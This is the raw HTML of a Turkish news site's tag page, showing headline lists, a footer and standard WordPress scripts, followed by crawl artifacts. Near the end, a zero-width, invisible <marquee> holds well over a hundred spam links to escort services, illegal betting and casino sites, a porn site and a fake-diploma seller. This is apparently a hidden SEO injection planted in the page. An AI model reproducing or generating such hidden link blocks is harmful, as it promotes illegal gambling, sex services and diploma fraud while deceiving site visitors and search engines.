class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt="reklam" width="1140" height="140"/></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://vizyongazetesi.net/israil-gazetesi-turkiyeyi-yazdi-h51608.html" title="İsrail Gazetesi Türkiye&#8217;yi yazdı"><figure><img src="https://vizyongazetesi.net/wp-content/uploads/2025/08/israil-gazetesi-turkiyeyi-yazdi-75e671ce1590b557c33a6ad7b72fc258-259x146.jpg" width="259" height="146" alt="İsrail Gazetesi Türkiye&#8217;yi yazdı"></figure><time>31 Ağustos 2025 - 13:56</time><figcaption>İsrail Gazetesi Türkiye&#8217;yi yazdı</figcaption></a></div><div class="liste"><a href="https://vizyongazetesi.net/bilgisayar-ve-telefonlarda-sonbahar-temizligi-nasil-yapilir-h47017.html" title="Bilgisayar ve telefonlarda sonbahar temizliği nasıl yapılır?"><figure><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/resimyok.jpg" width="259" height="146"/></figure><time>22 Ekim 2019 - 20:25</time><figcaption>Bilgisayar ve telefonlarda sonbahar temizliği nasıl yapılır?</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://vizyongazetesi.net/tema-vakfi-merhum-onursal-baskanlari-bandirmada-anildi-h51654.html" title="TEMA Vakfı Merhum Onursal Başkanları Bandırma&#8217;da Anıldı."><strong>TEMA Vakfı Merhum Onursal Başkanları Bandırma&#8217;da Anıldı.</strong><span>01</span></a></li><li><a href="https://vizyongazetesi.net/irandan-trumpa-acik-tehdit-krizi-tirmandiran-billboard-ruzgar-eken-firtina-bicer-h51679.html" title="İran’dan Trump’a açık tehdit! Krizi tırmandıran billboard: “Rüzgâr eken, fırtına biçer”"><strong>İran’dan Trump’a açık tehdit! Krizi tırmandıran billboard: “Rüzgâr eken, fırtına biçer”</strong><span>02</span></a></li><li><a href="https://vizyongazetesi.net/aptamil-bebek-mamalari-geri-mi-cagrildi-hangi-aptamil-mamalar-geri-cagrildi-aptamil-pronutra-1-icin-geri-cagirma-duyurusu-h51676.html" title="APTAMİL BEBEK MAMALARI GERİ Mİ ÇAĞRILDI? Hangi Aptamil mamalar geri çağrıldı? Aptamil Pronutra 1 için geri çağırma duyurusu!"><strong>APTAMİL BEBEK MAMALARI GERİ Mİ ÇAĞRILDI? Hangi Aptamil mamalar geri çağrıldı? Aptamil Pronutra 1 için geri çağırma duyurusu!</strong><span>03</span></a></li><li><a href="https://vizyongazetesi.net/turkiyede-her-sifir-otomobile-karsilik-7-ikinci-el-otomobil-satiliyor-h51673.html" title="Türkiye’de her sıfır otomobile karşılık 7 ikinci el otomobil satılıyor"><strong>Türkiye’de her sıfır otomobile karşılık 7 ikinci el otomobil satılıyor</strong><span>04</span></a></li><li><a href="https://vizyongazetesi.net/o-bizim-en-kiymetlimiz-diyerek-ataturk-portresini-satistan-cekti-h51670.html" title="“O bizim en kıymetlimiz” diyerek Atatürk portresini satıştan çekti"><strong>“O bizim en kıymetlimiz” diyerek Atatürk portresini satıştan çekti</strong><span>05</span></a></li><li><a href="https://vizyongazetesi.net/turkiyenin-6nci-sondaj-gemisi-yildirim-istanbul-bogazindan-gecti-h51666.html" title="Türkiye&#8217;nin 6&#8217;ncı sondaj gemisi &#8216;Yıldırım&#8217; İstanbul Boğazı&#8217;ndan geçti"><strong>Türkiye&#8217;nin 6&#8217;ncı sondaj gemisi &#8216;Yıldırım&#8217; İstanbul Boğazı&#8217;ndan geçti</strong><span>06</span></a></li><li><a href="https://vizyongazetesi.net/ocalanin-bahceliye-hediye-ettigi-kilimi-canli-yayinda-yorumladilar-kurt-imaji-goruluyor-h51663.html" title="Öcalan’ın Bahçeli’ye hediye ettiği kilimi canlı yayında yorumladılar: Kurt imajı görülüyor"><strong>Öcalan’ın Bahçeli’ye hediye ettiği kilimi canlı yayında yorumladılar: Kurt imajı görülüyor</strong><span>07</span></a></li><li><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><strong>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</strong><span>08</span></a></li></ul></div><div class="sagReklam sag2r"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/flogo.png" title="Türkiye &laquo; Vizyon Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://vizyongazetesi.net/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><marquee style='position: absolute; width: 0px;'><a href="http://www.istanbulescort.com.tr" title="anadolu yakası eskort">anadolu yakası eskort</a><a href="https://goley90giris.com/" title="Goley90 Yeni Giriş">Goley90 Yeni Giriş</a><a href="https://my.phostegro.com" title="web postegro">web postegro</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://kagithaneescortmanken.xyz/" title="kagithane escort">kagithane escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://observar.ipma.pt" title="jojobet giriş">jojobet giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://kzarchitects.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://faiskola.hu/" title="marsbahis">marsbahis</a><a href="https://unsela.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://www.artestruzmallorca.com/" title="holiganbet">holiganbet</a><a href="https://www.artestruzmallorca.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://screen-mobile.co.il/" title="grandpashabet">grandpashabet</a><a href="https://eezyplumbing.com/" title="meritking">meritking</a><a href="https://quirestetica.com/" title="pusulabet">pusulabet</a><a href="https://bicpens.com/" title="imajbet">imajbet</a><a href="https://heads-examined.com/" title="madridbet">madridbet</a><a href="https://practicalincomegeneration.com/" title="holiganbet">holiganbet</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://heads-examined.com/" title="madridbet">madridbet</a><a href="https://atlantaria.com/" title="bahsegel">bahsegel</a><a href="https://blackpelican.org/" title="casibom">casibom</a><a href="https://blackpelican.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://inqalabnews.com/" title="meritking">meritking</a><a href="https://www.stickmantribe.com/" title="meritking">meritking</a><a href="https://greeneconstruct.com/" title="marsbahis">marsbahis</a><a href="https://klginternationalinc.com/" title="casibom giriş">casibom giriş</a><a href="https://appletonmedicalcare.pt/" title="sekabet">sekabet</a><a href="https://gentlehippo.me/" title="marsbahis giriş">marsbahis giriş</a><a href="https://bluewaterships.com/" title="vdcasino">vdcasino</a><a href="https://yihanbronn.co.za/" title="grandpashabet">grandpashabet</a><a href="https://yihanbronn.co.za/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://finalgoods.co/" title="matbet">matbet</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://finalgoods.co/" title="matbet giriş">matbet giriş</a><a href="https://www.verbalhub.com/" title="casibom">casibom</a><a href="https://inkayniperu.com/" title="marsbahis">marsbahis</a><a href="https://blackpelican.org/" title="casibom giriş">casibom giriş</a><a href="https://bicpens.com/" title="imajbet giriş">imajbet giriş</a><a href="https://soopertrend.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://tintoreriasmax.com/" title="Meritking">Meritking</a><a href="https://tegnum.edu.pe/" title="betbox">betbox</a><a href="https://professional-plumbers-denver.com/" title="bets10">bets10</a><a href="https://jufestlocacoes.com.br/" title="kulisbet">kulisbet</a><a href="https://blacklightfilmfestival.org/" title="ikimisli">ikimisli</a><a href="https://itebio.falconsiap.com/" title="hiltonbet">hiltonbet</a><a href="https://majstoriubeogradu.rs" title="yakabet">yakabet</a><a href="https://klikservis.com" title="süratbet">süratbet</a><a href="https://hbmpathlab.com" title="winxbet">winxbet</a><a href="https://softwareshopee.com" title="teosbet">teosbet</a><a href="https://liloarena.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vanitybb.com/" title="meritking">meritking</a><a href="https://www.containergict.com/" title="meritbet">meritbet</a><a href="https://rjsgingerbeer.com" title="meritking">meritking</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://orbithot.com" title="atlasbet">atlasbet</a><a href="https://sparecanto.com.br" title="hilbet">hilbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://actade.org" title="aresbet">aresbet</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://solati.co/" title="lunabet">lunabet</a><a href="https://revampdecor.hu" title="Betasus">Betasus</a><a href="https://revampdecor.hu/" title="Betasus giriş">Betasus giriş</a><a href="https://tr.betcio-tekadressler.vip/" title="betcio">betcio</a><a href="https://preikestolenbasecamp.com/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://brasilmailing.com.br/" title="yakabet">yakabet</a><a href="https://kuvingsnepal.com/" title="betpark">betpark</a><a href="https://lavozdelcorresponsal.com/" title="ganobet">ganobet</a><a href="https://marketplacematching.com/" title="kalebet">kalebet</a><a href="https://charlescastro.de/" title="masterbetting">masterbetting</a><a href="https://www.arnhemshandelshuis.nl/" title="galabet">galabet</a><a href="https://useanimar.com.br/" title="kulisbet">kulisbet</a><a href="https://bkmover.co.nz/" title="tambet">tambet</a><a href="https://copyprint.ie/" title="yakabet">yakabet</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://btdvina.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://menurasa.my/" title="holiganbet">holiganbet</a><a href="https://www.sirena.gr/" title="madridbet">madridbet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://ppsford.com/" title="artemisbet">artemisbet</a><a href="https://wahimedical.com/" title="grandpashabet">grandpashabet</a><a href="https://finalgoods.co/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://www.verbalhub.com/" title="casibom">casibom</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://dinamicarentacar.com.br" title="betsmove">betsmove</a><a href="https://www.devcollage.com" title="hiltonbet">hiltonbet</a><a href="https://trapezkocsma.hu/" title="matbet">matbet</a><a href="https://www.esseg.eu/" title="meritking ">meritking </a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.georgegranttu.org/" title="ikimisli">ikimisli</a><a href="https://www.wackertrucking.com/" title="bettilt">bettilt</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://www.wackertrucking.com/" title="bettilt giriş">bettilt giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://pbise.in/" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="https://ecografiafunzamosquera.com/" title="efesbet">efesbet</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://finalgoods.co/" title="matbet">matbet</a><a href="https://www.verbalhub.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://biomedisca.com" title="trendbet">trendbet</a><a href="https://mahila.world/" title="Kingroyal">Kingroyal</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://www.skuindia.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://fastcredit.co.in/" title="limanbet">limanbet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://efi-net.de" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://www.cantabnyc.org/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://www.infoarea.in/" title="betasus">betasus</a><a href="https://worldtravellersriccarton.co.nz" title="klasbahis">klasbahis</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis giriş">marsbahis giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a></marquee><script type="text/javascript" id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};//# sourceURL=wp-polls-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"e1cfd6e9df","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vizyongazetesi.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://vizyongazetesi.net/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://vizyongazetesi.net","logo":{"@type":"ImageObject","url": "https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://vizyongazetesi.net","potentialAction":{"@type":"SearchAction","target":"https://vizyongazetesi.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oUVLX4MVms6jlgiQpGd4cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769731437879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1168554090&t=pageview&_s=1&dl=https%3A%2F%2Fvizyongazetesi.net%2Fetiket%2Fturkiye&ul=en-us%40posix&dt=T%C3%BCrkiye%20%C2%AB%20Vizyon%20Gazetesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=290935415&gjid=818282696&cid=364287188.1769731435&tid=UA-81268407-1&_gid=1704296598.1769731435&_r=1&_slc=1&z=1630128663
body_size: -286
content:
2,cG-8ZX456G9QL